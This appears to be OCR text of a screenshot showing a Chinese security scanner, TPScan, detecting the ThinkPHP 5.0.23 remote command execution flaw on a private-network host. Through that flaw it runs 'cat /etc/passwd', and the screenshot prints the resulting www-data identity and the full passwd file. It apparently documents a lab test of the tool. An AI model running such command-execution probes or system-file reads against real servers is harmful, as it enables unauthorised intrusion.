 不安全 | 192.168.8.63:8080
应用 Gmail .NET framework... YouTube 地圖 地图 资讯 翻译 学习 渗透 工具 文章 公司 杂物
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高
[ V5.0 版本由 七牛云 独家赞助发布 ]
官方教程资源 官方应用市场 统一API调用服务
TPScan By 雷石安全实验室
开始 编辑 帮助
地址: http://192.168.8.63:8080/ 批量检测
漏洞: thinkphp 5.0.23 命令执行 检测漏洞
命令: cat /etc/passwd 执行命令 清除记录
uid=33(www-data) gid=33(www-data) groups=33(www-data)
http://192.168.8.63:8080/存在漏洞!
http://192.168.8.63:8080/存在漏洞!
http://192.168.8.63:8080/存在thinkphp 5.0.23 命令执行漏洞!
http://192.168.8.63:8080/检测完毕!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin